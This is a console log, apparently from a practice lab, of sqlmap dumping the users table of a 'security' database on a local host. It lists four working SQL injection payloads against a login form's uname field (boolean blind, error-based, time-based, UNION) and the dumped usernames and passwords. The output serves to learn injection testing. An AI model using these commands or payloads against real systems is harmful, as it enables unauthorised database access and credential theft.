 Sqlmap.exe
C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>python sqlmap.py -r C:\Users\dell\Desktop\1.txt -D securi
ty  -T users -C id,username,password --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.3.3#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 17:33:04 /2023-03-26/
[17:33:04] [INFO] parsing HTTP request from 'C:\Users\dell\Desktop\1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[17:33:06] [INFO] resuming back-end DBMS 'mysql'
[17:33:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=a") OR NOT 5730=5730#&passwd=a&submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=a") AND GTID_SUBSET(CONCAT(0x717a707a71,(SELECT (ELT(8100=8100,1))),0x71706b6271),8100) AND ("LRvh
"="LRvh&passwd=a&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=a") AND (SELECT 7603 FROM (SELECT(SLEEP(5)))SHsV) AND ("FTRW"="FTRW&passwd=a&submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=a") UNION ALL SELECT NULL,CONCAT(0x717a707a71,0x6743556c724a45755a586d7652714651515955646b797a7749
677245634d6a6d7468506a554f5658,0x71706b6271)#&passwd=a&submit=Submit
---
[17:33:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[17:33:06] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | Dumb     | Dumb       |
| 2  | Angelina | I-kill-you |
| 3  | Dummy    | p@ssword   |
| 4  | secure   | crappy     |
| 5  | stupid   | stupidity  |
| 6  | superman | genious    |
| 7  | batman   | mob!le     |
| 8  | admin    | admin      |
| 9  | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
[17:33:07] [INFO] table 'security.users' dumped to CSV file 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128
\dump\security\users.csv'
[17:33:07] [INFO] fetched data logged to text files under 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128'
[*] ending @ 17:33:07 /2023-03-26/
C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>